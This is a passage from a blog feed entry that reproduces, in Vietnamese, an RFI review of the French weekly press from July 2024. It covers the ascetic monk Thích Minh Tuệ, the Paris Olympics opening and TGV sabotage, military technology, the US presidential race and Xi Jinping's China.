Tuệ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tập Cận Bình"},{"scheme":"http://www.blogger.com/atom/ns#","term":"điểm tin"}],"title":{"type":"text","$t":" Điểm báo Pháp - Thích Minh Tuệ gây lo sợ (RFI)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThích Minh Tuệ, hành giả thiện lương gây lo sợ cho giáo hội Phật giáo và chính quyền Việt Nam\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECourrier International\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;tuần\n này trích dịch bài viết trên trang Fucrum nói về\u0026nbsp;\"Nhà sư bộ hành làm \nrung chuyển quyền lực\"\u0026nbsp;tại Việt Nam. Hành giả Thích Minh Tuệ khoác chiếc\n áo vá nhiều màu, đã chân đất xuôi ngược khắp nước từ nhiều năm nay. Sự \nkhiêm tốn của ông là hình mẫu cho mọi người, nhưng lại là mối đe dọa cho\n giáo hội Phật giáo và đảng cộng sản.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53885429371\/in\/dateposted\/\" title=\"minhtue0\"\u003E\u003Cimg alt=\"minhtue0\" height=\"500\" src=\"https:\/\/live.staticflickr.com\/65535\/53885429371_6253f75e08.jpg\" width=\"404\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETừ\n chiếc áo y phấn tảo của ông, chắp vá từ những mảnh vải lượm được trên \nđường, đã có rất nhiều bức tranh, tác phẩm điêu khắc, thơ nhạc và thời \ntrang được sáng tạo ra.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003ENhà tu khổ hạnh thành hiện tượng truyền thông\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐã\n từ nhiều tháng, các nhà lãnh đạo không ngừng tranh giành quyền lực, \nnhưng hàng triệu người Việt chỉ say mê theo dõi cuộc hành trình của \nThích Minh Tuệ. Nhà sư này tu theo Hạnh Đầu Đà (dhutanga), gồm 13 \"hạnh\"\n dẫn đến vô ngã. Ông áp dụng triệt để các \"hạnh\" này\u0026nbsp;: đi chân đất, ngủ \ntrong rừng, nơi bụi bờ hay nghĩa địa, từ bỏ mọi sở hữu vật chất.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESự\n nghiêm cẩn và khiêm tốn, nhu hòa của Minh Tuệ là nguồn cảm hứng cho \nngười Việt thuộc mọi giới, từ trí thức, nghệ sĩ đến Việt kiều, và các \nnhà sư khác, kể cả linh mục Công giáo. Từ chiếc áo y phấn tảo của ông, \nchắp vá từ những mảnh vải lượm được trên đường, đã có rất nhiều bức \ntranh, tác phẩm điêu khắc, thơ nhạc và thời trang được sáng tạo ra.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETừ\n nhiều năm qua, nhà sư khổ hạnh đã đi bộ trên khắp các nẻo đường từ Nam \nra Bắc và ngược lại. Nhưng ông chỉ trở thành hiện tượng sau khi một đội \nquân YouTuber, TikToker theo chân và đưa tin liên tục cho hàng triệu \nngười theo dõi, trên đường rong ruổi ông được người dân khắp nơi chào \nđón. Thích Minh Tuệ là hiện tượng xã hội và truyền thông vô cùng lớn. \nCác nhà sư theo ông đi khất thực ngày càng nhiều, những người hâm mộ bao\n vây, trong khi giáo hội Phật giáo chính thức không nhìn nhận. Chính \nquyền thì luôn ngờ vực đối với những cuộc tụ tập đông người.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESức lan tỏa mạnh mẽ của ánh đuốc lương thiện lẻ loi\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrên\n mạng xã hội, người ta ca ngợi ông Minh Tuệ là hiện thân của người tu \nhành đạo Phật đúng nghĩa, tương phản với một số nhà sư và chùa chiền nổi\n tiếng chỉ nhằm kiếm tiền, với sự ưng thuận ngầm của các quan chức nhà \nnước. Thích Minh Tuệ đi khất thực với chiếc lõi nồi cơm điện, vô hình \ntrung đã trở thành mối đe dọa cho \"chén cơm\" của hàng ngàn sư sãi được \nchính quyền ưu tiên. Dù sao đi nữa, đến nay Nhà nước Việt Nam vẫn tỏ ra \nkềm chế. Họ không ủng hộ nhà sư, nhưng cũng không cấm ông tu hành.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESự\n nổi tiếng của Thích Minh Tuệ còn chứng tỏ sức mạnh của mạng xã hội \ntrong việc đưa thông tin đến công chúng. Những người theo dõi nhà sư \ntrên mạng không quan tâm đến báo chí truyền thống, vốn tránh nói về ông.\n Theo tác giả bài viết trên\u0026nbsp;Fucrum, tuy vấn đề tôn giáo hết sức nhạy \ncảm, nhưng chính quyền Việt Nam có thể có giải pháp tinh tế hơn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThay\n vì cấm cản tất cả những hiện tượng mà mình không thể kiếm soát hoàn \ntoàn, Nhà nước có thể dùng hành trình của \"du tăng\" để chứng tỏ Việt Nam\n có tự do tín ngưỡng, và nhân dịp này tấn công vào nạn tham nhũng trong \nhệ thống Phật giáo chính thức. Như vậy sẽ củng cố được mối liên hệ với \nngười dân, mà đa số, được gợi hứng từ nhà sư khổ tu lang thang, đã bắt \nđầu cuộc hành hương nội tâm của họ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhà văn Mỹ trên hai chuyến xe lửa từ Nam ra Bắc\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETiếp tục phần thứ ba trong loạt bài ký sự về Việt Nam trên\u0026nbsp;\u003Ci\u003ELe Figaro Magazine\u003C\/i\u003E,\n nhà văn Douglas Kennedy lên xe lửa từ Sài Gòn ra Đà Nẵng. Nếu đi máy \nbay chỉ mất một tiếng rưỡi và 80 euro, nhưng ông bị quyến rũ bởi những \ncuốn tiểu thuyết như\u0026nbsp;Orient-Express\u0026nbsp;(Tàu tốc hành Phương Đông) của \nGraham Greene. Và cũng muốn thử cảm giác làm khách lạ giữa đám đông \nkhông quen, ngắm những khung cảnh xa lạ bên đường… Ông được khuyên nên \nđi tàu Violette với vé giường nằm hạng nhất. Thế nhưng dịch vụ trên tàu \nlàm nhà văn thất vọng\u0026nbsp;: drap giường, toa-lét đều dơ bẩn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐà\n Nẵng, thành phố từng có căn cứ Mỹ, trải dài trên 30 kilomet bờ biển, rõ\n ràng đã được các nhà kinh doanh địa ốc chọn làm mục tiêu cho du lịch \nkhách đoàn, mà chủ yếu là khách Trung Quốc, với những tòa nhà cao ngất \nthô thiển. May thay gần khu rừng bằng thép và kính này, có Hội An, di \nsản Unesco. Vài ngày sau ông mướn taxi đi Huế để lên tàu Lotus Express \nra Hà Nội, dọc đường có ghé thăm một nghĩa trang liệt sĩ rộng mênh mông,\n thăm cầu Hiền Lương từng chia đôi đất nước. Lên chuyến xe lửa ra Hà \nNội, Douglas Kennedy chuẩn bị tinh thần cho một chuyến đi tệ hại. Tuy \nnhiên mọi thứ đều sạch sẽ, tiện nghi. Ông tự hỏi phải chăng miền Bắc \nluôn muốn chứng tỏ mình làm tốt hơn miền Nam\u0026nbsp;?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMạng lưới TGV bị phá hoại và mưa\u0026nbsp;: Hai trở ngại cho lễ khai mạc Olympic Paris\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThế\n vận hội Paris 2024 là hồ sơ chính của hầu hết tuần báo Pháp trong dịp \nngày hội thể thao của hành tinh khai mạc tối thứ Sáu 26\/07\/2024.\u0026nbsp;\u003Ci\u003ELe Nouvel Obs\u003C\/i\u003E\u0026nbsp;đăng ảnh một nữ vận động viên với dòng tít lớn\u0026nbsp;\"Paris 2024 : Tham gia cuộc chơi\". \u003Ci\u003EL'Express\u003C\/i\u003E\u0026nbsp;dành rất nhiều trang báo cho chủ đề\u0026nbsp;\"Nước Pháp và Thế vận hội\u0026nbsp;:\u0026nbsp;Những bí mật của giấc mơ\".\u0026nbsp;Cũng liên\u0026nbsp;quan đến thể thao,\u0026nbsp;\u003Ci\u003ECourrier International\u003C\/i\u003E\u0026nbsp;giải thích vì sao phong trào chạy bộ lan rộng khắp nơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVề lễ khai mạc Thế vận hội Paris,\u0026nbsp;\u003Ci\u003ELibération\u0026nbsp;cuối tuần\u003C\/i\u003E\n nhận định buổi lễ nhằm nêu cao giá trị của thủ đô và văn hóa Pháp đã \ndiễn ra tốt đẹp, mặc cho trận mưa trút xuống và vụ phá hoại mạng lưới \ntàu cao tốc. Ngày lễ hội được hàng ngàn người âm thầm chuẩn bị trong \nnhững năm qua, để biến Paris thành trung tâm thế giới trong vài tuần lễ,\n đã bắt đầu như trong một cuốn phim thảm họa. Các nhà tổ chức đã giám \nsát dòng chảy sông Seine, đặt máy dò trong dòng sông, gởi các trực thăng\n và drone trên bầu trời, huy động các chuyên gia giỏi nhất về an ninh \nmạng, và trên mặt đất có đến 45.000 cảnh sát và hiến binh được bố trí ở \nParis.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThế\n nhưng họ không hình dung được từ sáng sớm mạng lưới TGV (tàu cao tốc) \nđã bị tê liệt trong dịp cuối tuần đông đảo người đi nghỉ, bởi một cuộc \ntấn công được chuẩn bị chu đáo để tạo ra thiệt hại lớn nhất. Đây là vụ \nphá hoại được nước ngoài giựt dây hay từ bên trong nước Pháp\u0026nbsp;? Một cuộc \nđiều tra đã được mở ra. Chưa hết, ông trời lại nhảy vào\u0026nbsp;: trong khi mặt \ntrời chói chang trên toàn quốc, những đám mây xám lại tập trung đúng \nngay trên bầu trời Paris. Mưa ban đầu chỉ rơi nhẹ, rồi ồ ạt trút xuống \nkhán giả và các vận động viên khiến ai nấy phải trùm áo mưa. Rồi Jamel \nDebouze và Zinedine Zidane xuất hiện, những \"hoạt cảnh\" phản ánh một \nParis xinh đẹp như trong bưu thiếp, ca sĩ Lady Gaga, những vũ công nhảy \nđiệu cancan bên bờ sông Seine…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThể thao, quyền lực mềm\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELe Figaro\u0026nbsp;cuối tuần\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\n cho rằng buổi lễ đã đạt được mục đích tạo không khí lễ hội tưng bừng \nvới nhiều bất ngờ, nhưng trộn lẫn nhiều thứ, thiếu một sự hòa hợp. Trong\n đội ngũ có một nhà sử học, một nhà văn, một kịch tác gia, một nhà soạn \nnhạc, chuyên gia trang phục và sân khấu, nhưng có lẽ cần có thêm một đạo\n diễn\u0026nbsp;! Ấn tượng còn lại là nhân vật đóng vai\u0026nbsp;\"Con ma nhà hát \nOpéra\"\u0026nbsp;trao ngọn lửa thế vận cho Zidane rồi sau đó đến Nadal. Nữ ca sĩ \nCéline Dion nổi tiếng kết thúc buổi lễ vào lúc gần nửa đêm với bài \nhát\u0026nbsp;\"L’Hymne à l’amour\"\u0026nbsp;(Ngợi ca tình yêu), tháp Eiffel bừng sáng một \nmàu xanh để trở thành hậu cảnh cho mọi lễ trao huy chương Thế vận hội. \nBáo chí quốc tế được\u0026nbsp;\u003Ci\u003ECourrier International\u003C\/i\u003E\u0026nbsp;tổng hợp thì chủ yếu khen ngợi, lễ khai mạc độc đáo trên sông Seine của Thế vận hội Paris 2024 chiếm trang nhất các nhật báo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EL’Express\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;nhận\n định\u0026nbsp;\"Thể thao là công cụ quý giá cho quyền lực mềm\".\u0026nbsp;Hàng chục năm sau\n Thế vận hội Luân Đôn 2012, ba năm liên tiếp sau đó Anh quốc trở thành \nthủ đô du lịch của thế giới. Paris đã là hướng đến hàng đầu của du \nkhách, nhưng bị ảnh hưởng bởi phong trào Áo Vàng, những vụ nổi loạn. Đây\n là cơ hội để quảng bá những công trình lịch sử, di sản văn hóa nổi \ntiếng của nước Pháp. Các nhà tổ chức có tham vọng làm nên một Thế vận \nhội Paris mẫu mực. Nhưng dù mục tiêu ngoại giao trong trung và dài hạn \nra sao đi nữa, năng lực thể thao mới tạo nên sức mạnh lâu dài của một \nquốc gia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECông nghệ làm thay đổi chiến tranh\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong bối cảnh thế giới đầy loạn lạc,\u0026nbsp;\u003Ci\u003ELe Point\u003C\/i\u003E\n giải thích \"Công nghệ đã làm nên cuộc cách mạng trong chiến tranh như \nthế nào\".\u0026nbsp;Từ laser đến những \"bầy\" drone, hỏa tiễn siêu thanh… các loại \nvũ khí mới đang làm đảo lộn những cuộc chiến. Nếu trước đây phải mất \nnhiều thập niên thậm chí nhiều thế kỷ mới chế ra được một hợp kim mới \nhay thay đổi hình dạng của chiếc khiên thời cổ đại, thì nay chỉ cần sáu \ntháng để một loại drone trở thành lạc hậu trên chiến địa. Tướng Mark \nMilley, cựu tổng tham mưu trưởng quân đội Mỹ dự báo trong 10 đến 15 năm \nnữa, một phần ba quân đội Hoa Kỳ sẽ được tự động hóa, và phần lớn được \nkiểm soát bằng các hệ thống trí thông minh nhân tạo (AI).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETại\n Hoa Kỳ cũng như Trung Quốc, hàng ngàn kỹ sư nghiên cứu các thuật toán \nnhằm phân tích tin tình báo, giám sát tự động, điều khiển những đàn \ndrone… Giai đoạn kế tiếp là các hệ thống sát thương tự động tức Sala, \nđôi khi được gọi là drone sát thủ, một hướng nghiên cứu mà nhiều nước \nnhư Pháp từ chối theo đuổi. Nhiệm vụ của các drone trên bộ, trên không \nvà trên biển là tiêu diệt tất cả những người lính xâm nhập vào một vùng \nđã được khoanh sẵn, hay các phi cơ có dấu hiệu radar của kẻ thù.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhững\n đàn drone không còn là khoa học giả tưởng. Hồi tháng 5, các kỹ sư Mỹ đã\n lập kỷ lục khi cho bay cùng lúc 5.293 drone trang bị đèn leg đủ màu. \nKhông chỉ tấn công, phóng drone hàng loạt còn giúp ngụy trang điện tử \ncho các sở chỉ huy. Vũ khí laser cũng không còn là ảo tưởng\u0026nbsp;: không cần \nđạn, chúng có thể hoạt động đến khi cạn nguồn năng lượng. Hỏa tiễn siêu \nthanh là một cuộc cách mạng, có thể bay nhanh gấp năm lần âm thanh khiến\n không thể chống đỡ nổi. Tuy nhiên chúng quá đắt tiền và chưa hẳn mang \nlại lợi thế quyết định, thế nên Nga dù sở hữu cũng vẫn không thắng nổi \nUkraine suốt hơn hai năm qua. Moskva nay ưu tiên sản xuất hàng loạt \ndrone thô sơ hay hỏa tiễn cổ điển với cái giá một hỏa tiễn siêu thanh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChọn J.D. Vance làm phó\u0026nbsp;: Sai lầm của Donald Trump\u0026nbsp;?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhìn sang nước Mỹ,\u0026nbsp;\u003Ci\u003EL’Express\u003C\/i\u003E\u0026nbsp;cho\n rằng\u0026nbsp;\"Trước Kamala Harris, ông Trump có thể tiếc nuối vì đã chọn J.D. \nVance làm người đứng chung liên danh\".\u0026nbsp;Hai tuần sau khi trở thành người \nhùng qua vụ ám sát hụt, cựu tổng thống lại bị chấn động vì ông Joe Biden\n tuyên bố rút lui. Khi đặt lợi ích quốc gia lên trên tham vọng cá nhân, \nJoe Biden đã giáng một đòn nặng cho đối phương.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELần\n đầu tiên kể từ rất lâu, Donald Trump phải ở vào thế thủ. Mới cách đây \nmột tuần, ứng cử viên của đảng Cộng Hòa, nạn nhân một vụ mưu sát, như đi\n trên mây với làn sóng ủng hộ đông đảo. Chừng như không có gì ngăn được \ncon đường đến với quyền lực tối cao của người sống sót nhờ \"phép lạ\". \nKhi rút khỏi cuộc đua, chủ nhân hiện nay của Nhà Trắng đã làm đảo lộn kế\n hoạch của ông Trump.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrước\n hết vì Donald Trump vốn không ngừng chế giễu về tuổi tác của \"Sleepy \nJoe\", nay đến lượt mình trở thành ứng cử viên tổng thống già nhất trong \nlịch sử nước Mỹ. Dù đối thủ là phó tổng thống Kamala Harris, 59 tuổi hay\n một ai khác, cũng sẽ cố gắng làm quên đi cuộc tranh luận tệ hại của Joe\n Biden. Và cựu chưởng lý California dường như có ưu thế để đối mặt với \nứng cử viên Cộng Hòa vốn thường có những sai sót và thái độ quá đáng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETiếp\n đến, khi chọn J.D. Vance làm phó, cựu tổng thống muốn thu hút giới công\n nhân da trắng nghèo sống tại các vùng phi kỹ nghệ hóa ở miền trung. \nNhưng theo giáo sư Charles Kupchan, đại học Georgetown, \"không thể thắng\n cử chỉ nhờ nhắm vào lớp cử tri này\". Lẽ ra ông Trump nên chọn một đối \ntác trung dung hơn. Với ông Vance, Trump làm cho cử tri độc lập, phụ nữ \nvà những người Cộng Hòa sống ở ngoại ô các bang quan trọng chạy về phía \nDân Chủ. Ê-kíp của ông nay phải làm lại từ đầu\u0026nbsp;: tìm ra những góc độ mới\n để tấn công – đặc biệt nếu đối thủ là Kamala Harris – để tái chinh phục\n một bộ phận cử tri trẻ tuổi, da đen, gốc Mỹ la-tinh. Hãy còn 100 ngày \nnữa mới đến kỳ bầu cử, 100 ngày sẽ thay đổi số phận nước Mỹ, và toàn thế\n giới.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETập Cận Bình hủy hoại 40 năm huy hoàng của Trung Quốc \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETại Trung Quốc,\u0026nbsp;\u003Ci\u003ELe Point\u003C\/i\u003E\u0026nbsp;nhận\n định về\u0026nbsp;\"Cuộc đại thụt lùi hướng đến tự cung tự cấp\".\u0026nbsp;Tuần báo nêu ra \ntình trạng kinh tế đang chậm lại, công nghệ đứng yên, tiêu thụ giảm, \nhàng năm có thêm 12 triệu sinh viên ra trường bị thất nghiệp, người giàu\n ra nước ngoài sinh sống, vốn đầu tư chạy khỏi Hoa lục. Việc ưu tiên cho\n sản xuất thay vì tiêu thụ tạo ra số hàng hóa thừa khổng lồ, tràn ngập \ncác nước tạo ra một làn sóng bảo hộ. Chính sách của ông Tập dựa trên \ntham vọng làm đại cường số một thế giới vào năm 2049, vô cùng hiếu chiến\n tại Châu Á-Thái Bình Dương đã gây phản tác dụng cho Trung Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChính\n sách đối ngoại của Tập Cận Bình đã dẫn đến bốn ngõ cụt. Ngõ cụt trước \nhết là dân số\u0026nbsp;: Trung Quốc sẽ mất 200 triệu dân trong 30 năm tới. Kế đến\n là ngõ cụt về kinh tế, tài chánh, xã hội, bị kẹt trong bẫy thu nhập \ntrung bình. Ngõ cụt nữa là về chính trị, khi bỏ rơi khế ước xã hội từ \n1978 – người dân được làm giàu đổi lấy hạn chế một phần tự do cá nhân. \nCuối cùng là ngõ cụt về chiến lược. Khi lao vào đối đầu với Mỹ quá sớm, \nBắc Kinh đã giúp Hoa Kỳ tìm lại lợi thế. Liên minh với Nga đã biến \nMoskva thành chư hầu, nhưng với cái giá cắt đứt với phương Tây vốn là \nthị trường quan trọng cho hàng Trung Quốc. Cách hành xử đế quốc và chạy \nđua vũ trang khiến các nước Châu Á-Thái Bình Dương phải kháng cự, củng \ncố vai trò của Đài Loan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKhi\n chọn một nền kinh tế chiến tranh để phục vụ cho tham vọng quá mức, Tập \nCận Bình đã phá hủy\u0026nbsp;\"bốn mươi năm huy hoàng\" của Trung Quốc. Không muốn \nnhìn nhận thực tại khủng hoảng, ông Tập đã chứng minh Lord Acton có lý \nkhi nhấn mạnh\u0026nbsp;\"quyền lực làm tha hóa, và quyền lực tuyệt đối tạo nên tha\n hóa tuyệt đối\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 